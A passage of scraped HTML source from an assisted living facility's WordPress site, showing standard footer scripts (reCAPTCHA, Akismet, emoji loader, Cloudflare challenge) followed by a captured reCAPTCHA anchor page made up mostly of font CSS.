    "sitekey": "6LfqlfcbAAAAAM4u4GIieKNGALzplNK1SxkLVs7v",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://twinoaksassistedliving.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer src="https://twinoaksassistedliving.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764514371" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://twinoaksassistedliving.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://twinoaksassistedliving.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c20fbb4bc453488',t:'MTc2OTEwNTE2Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfqlfcbAAAAAM4u4GIieKNGALzplNK1SxkLVs7v&co=aHR0cHM6Ly90d2lub2Frc2Fzc2lzdGVkbGl2aW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=72hso4fiupro
body_size: 48840
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PbQKdk5IkxgNUiM_msrpAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PbQKdk5IkxgNUiM_msrpAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PbQKdk5IkxgNUiM_msrpAw">
